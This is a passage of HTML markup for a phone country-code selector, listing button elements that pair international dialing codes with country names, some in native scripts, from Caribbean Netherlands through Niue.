            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+5997</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Caribbean Netherlands">Caribbean Netherlands</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+55</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Brazil (Brasil)">Brazil (Brasil)</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+1242</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Bahamas">Bahamas</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+975</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Bhutan (འབྲུག)">Bhutan (འབྲུག)</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+267</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Botswana">Botswana</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+375</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Belarus (Беларусь)">Belarus (Беларусь)</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+501</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Belize">Belize</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+1</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Canada">Canada</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+61</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Cocos (Keeling) Islands">Cocos (Keeling) Islands</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+243</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Congo (DRC) (Congo-Kinshasa)">Congo (DRC) (Congo-Kinshasa)</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+236</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Central African Republic (République centrafricaine)">Central African Republic (République centrafricaine)</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+242</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Congo (Republic) (Congo-Brazzaville)">Congo (Republic) (Congo-Brazzaville)</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+41</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Switzerland (Schweiz)">Switzerland (Schweiz)</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+225</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Côte d’Ivoire">Côte d’Ivoire</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+682</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Cook Islands">Cook Islands</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+56</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Chile">Chile</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+237</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Cameroon (Cameroun)">Cameroon (Cameroun)</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+57</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Colombia">Colombia</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+506</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Costa Rica">Costa Rica</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+238</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Cape Verde (Kabu Verdi)">Cape Verde (Kabu Verdi)</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+5999</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Curaçao">Curaçao</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+61</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Christmas Island">Christmas Island</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+357</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Cyprus (Κύπρος)">Cyprus (Κύπρος)</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+420</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Czech Republic (Česká republika)">Czech Republic (Česká republika)</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+49</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Germany (Deutschland)">Germany (Deutschland)</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+253</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Djibouti">Djibouti</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+45</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Denmark (Danmark)">Denmark (Danmark)</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+1767</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Dominica">Dominica</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+1809</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Dominican Republic (República Dominicana)">Dominican Republic (República Dominicana)</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+1829</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Dominican Republic (República Dominicana)">Dominican Republic (República Dominicana)</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+1849</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Dominican Republic (República Dominicana)">Dominican Republic (República Dominicana)</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+213</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Algeria (&#x202B;الجزائر&#x202C;&lrm;)">Algeria (&#x202B;الجزائر&#x202C;&lrm;)</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+593</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Ecuador">Ecuador</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+372</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Estonia (Eesti)">Estonia (Eesti)</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+20</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Egypt (&#x202B;مصر&#x202C;&lrm;)">Egypt (&#x202B;مصر&#x202C;&lrm;)</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+291</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Eritrea">Eritrea</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+34</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Spain (España)">Spain (España)</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+251</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Ethiopia">Ethiopia</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+358</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Finland (Suomi)">Finland (Suomi)</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+679</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Fiji">Fiji</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+500</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Falkland Islands (Islas Malvinas)">Falkland Islands (Islas Malvinas)</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+691</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Micronesia">Micronesia</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+298</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Faroe Islands (Føroyar)">Faroe Islands (Føroyar)</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+33</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="France">France</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+241</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Gabon">Gabon</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+44</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="United Kingdom">United Kingdom</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+1473</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Grenada">Grenada</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+995</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Georgia (საქართველო)">Georgia (საქართველო)</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+594</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="French Guiana (Guyane française)">French Guiana (Guyane française)</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+44</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Guernsey">Guernsey</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+233</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Ghana (Gaana)">Ghana (Gaana)</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+350</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Gibraltar">Gibraltar</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+299</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Greenland (Kalaallit Nunaat)">Greenland (Kalaallit Nunaat)</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+220</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Gambia">Gambia</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+224</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Guinea (Guinée)">Guinea (Guinée)</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+590</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Guadeloupe">Guadeloupe</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+240</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Equatorial Guinea (Guinea Ecuatorial)">Equatorial Guinea (Guinea Ecuatorial)</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+30</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Greece (Ελλάδα)">Greece (Ελλάδα)</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+500</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="South Georgia and the South Sandwich Islands">South Georgia and the South Sandwich Islands</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+502</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Guatemala">Guatemala</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+245</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Guinea-Bissau (Guiné Bissau)">Guinea-Bissau (Guiné Bissau)</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+592</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Guyana">Guyana</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+852</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Hong Kong (香港)">Hong Kong (香港)</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+504</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Honduras">Honduras</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+385</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Croatia (Hrvatska)">Croatia (Hrvatska)</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+509</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Haiti">Haiti</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+36</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Hungary (Magyarország)">Hungary (Magyarország)</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+62</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Indonesia">Indonesia</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+353</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Ireland">Ireland</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+98</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Iran">Iran</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+972</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Israel (&#x202B;ישראל&#x202C;&lrm;)">Israel (&#x202B;ישראל&#x202C;&lrm;)</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+91</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="India (भारत)">India (भारत)</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+246</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="British Indian Ocean Territory">British Indian Ocean Territory</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+964</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Iraq (&#x202B;العراق&#x202C;&lrm;)">Iraq (&#x202B;العراق&#x202C;&lrm;)</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+354</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Iceland (Ísland)">Iceland (Ísland)</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+39</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Italy (Italia)">Italy (Italia)</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+44</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Jersey">Jersey</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+1876</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Jamaica">Jamaica</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+962</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Jordan (&#x202B;الأردن&#x202C;&lrm;)">Jordan (&#x202B;الأردن&#x202C;&lrm;)</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+81</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Japan (日本)">Japan (日本)</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+254</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Kenya">Kenya</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+996</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Kyrgyzstan (Кыргызстан)">Kyrgyzstan (Кыргызстан)</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+855</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Cambodia (កម្ពុជា)">Cambodia (កម្ពុជា)</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+686</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Kiribati">Kiribati</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+269</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Comoros (&#x202B;جزر القمر&#x202C;&lrm;)">Comoros (&#x202B;جزر القمر&#x202C;&lrm;)</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+1869</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Saint Kitts and Nevis">Saint Kitts and Nevis</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+82</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="South Korea (대한민국)">South Korea (대한민국)</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+965</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Kuwait (&#x202B;الكويت&#x202C;&lrm;)">Kuwait (&#x202B;الكويت&#x202C;&lrm;)</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+1345</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Cayman Islands">Cayman Islands</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+7</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Kazakhstan (Казахстан)">Kazakhstan (Казахстан)</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+856</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Laos (ລາວ)">Laos (ລາວ)</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+961</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Lebanon (&#x202B;لبنان&#x202C;&lrm;)">Lebanon (&#x202B;لبنان&#x202C;&lrm;)</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+1758</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Saint Lucia">Saint Lucia</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+423</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Liechtenstein">Liechtenstein</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+94</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Sri Lanka (ශ්&zwj;රී ලංකාව)">Sri Lanka (ශ්&zwj;රී ලංකාව)</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+231</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Liberia">Liberia</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+266</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Lesotho">Lesotho</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+370</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Lithuania (Lietuva)">Lithuania (Lietuva)</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+352</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Luxembourg">Luxembourg</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+371</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Latvia (Latvija)">Latvia (Latvija)</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+218</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Libya (&#x202B;ليبيا&#x202C;&lrm;)">Libya (&#x202B;ليبيا&#x202C;&lrm;)</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+212</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Morocco (&#x202B;المغرب&#x202C;&lrm;)">Morocco (&#x202B;المغرب&#x202C;&lrm;)</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+377</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Monaco">Monaco</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+373</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Moldova (Republica Moldova)">Moldova (Republica Moldova)</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+382</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Montenegro (Crna Gora)">Montenegro (Crna Gora)</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+590</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Saint Martin (Saint-Martin (partie française))">Saint Martin (Saint-Martin (partie française))</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+261</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Madagascar (Madagasikara)">Madagascar (Madagasikara)</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+692</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Marshall Islands">Marshall Islands</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+389</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Macedonia (FYROM) (Македонија)">Macedonia (FYROM) (Македонија)</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+223</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Mali">Mali</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+95</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Myanmar (Burma) (မြန်မာ)">Myanmar (Burma) (မြန်မာ)</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+976</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Mongolia (Монгол)">Mongolia (Монгол)</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+853</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Macau (澳門)">Macau (澳門)</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+596</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Martinique">Martinique</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+222</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Mauritania (&#x202B;موريتانيا&#x202C;&lrm;)">Mauritania (&#x202B;موريتانيا&#x202C;&lrm;)</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+1664</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Montserrat">Montserrat</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+356</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Malta">Malta</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+230</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Mauritius (Moris)">Mauritius (Moris)</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+960</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Maldives">Maldives</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+265</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Malawi">Malawi</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+52</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Mexico (México)">Mexico (México)</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+60</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Malaysia">Malaysia</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+258</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Mozambique (Moçambique)">Mozambique (Moçambique)</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+264</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Namibia (Namibië)">Namibia (Namibië)</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+687</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="New Caledonia (Nouvelle-Calédonie)">New Caledonia (Nouvelle-Calédonie)</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+227</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Niger (Nijar)">Niger (Nijar)</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+672</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Norfolk Island">Norfolk Island</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+234</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Nigeria">Nigeria</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+505</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Nicaragua">Nicaragua</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+31</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Netherlands (Nederland)">Netherlands (Nederland)</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+47</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Norway (Norge)">Norway (Norge)</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+977</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Nepal (नेपाल)">Nepal (नेपाल)</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+674</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Nauru">Nauru</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+683</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Niue">Niue</span></button>
